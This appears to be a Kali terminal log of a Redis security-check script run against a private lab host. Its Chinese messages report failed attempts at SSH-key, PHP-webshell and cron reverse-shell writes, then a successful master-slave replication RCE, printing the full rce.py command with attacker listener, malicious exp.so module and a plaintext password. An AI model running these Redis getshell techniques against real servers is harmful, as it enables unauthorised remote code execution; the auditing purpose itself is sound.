 ┌──(kali㉿kali)-[~/workfeild]
└─$ python3 check_redis_security.py --host 192.168.198.147 --port 6379  --password masanli@pwd
[INFO] 测试Redis服务器是否可以写入ssh公钥
Redis 配置失败: Changing directory: Permission denied
[DONE] 无法通过Redis篡改ssh公钥
[INFO] 测试Redis服务器是否可以写入php漏洞脚本getshell
Redis 配置失败:
[DONE] 无法通过Redis写入php漏洞脚本getshell
[INFO] 测试Redis服务器是否可以写入cron漏洞脚本
Redis 配置失败: Changing directory: Permission denied
[DONE] 无法通过Redis服务器写入计划任务反弹shell
[INFO] 测试Redis服务器是否可以利用Redis主从复制GetShell
[INFO] Redis RCE 攻击成功:  python3 /home/kali/workfeild/rce.py -r 192.168.198.147 -L 192.168.198.134 -f /home/kali/workfeild/exp.so -a masanli@pwd
[FATAL] 成功利用Redis主从复制GetShell